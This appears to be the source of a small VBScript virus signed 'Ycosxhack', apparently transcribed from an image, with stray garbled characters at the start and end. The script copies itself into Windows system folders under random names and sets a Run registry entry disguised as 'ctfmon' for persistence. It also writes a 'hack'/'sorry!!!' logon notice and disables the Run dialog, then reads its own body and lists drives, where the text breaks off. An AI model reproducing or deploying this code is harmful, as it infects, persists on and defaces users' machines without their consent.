 'Ycosxhack [Y.X.H]
on error resume next
set fso=createobject("scripting.filesystemobject")
randomize
name=int(rnd*10000000+1)
temp=name
for i=0 to 2
set dir=fso.getspecialfolder(i)
fso.getfile(wscript.scriptfullname).copy(dir&"\"&name&".vbs")
next
'--------------------------------------------------------
set reg=createobject("wscript.shell")
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ctfmon","c:\windows\system32\"&temp&".vbs"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption","hack"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText","sorry!!!"
reg.regwrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun",1,"REG_DWORD"
'--------------------------------------------------------
set self=fso.opentextfile(wscript.scriptfullname,1)
cover=self.readall
self.close
set drvs=fso.drives
161 %
源
局部变量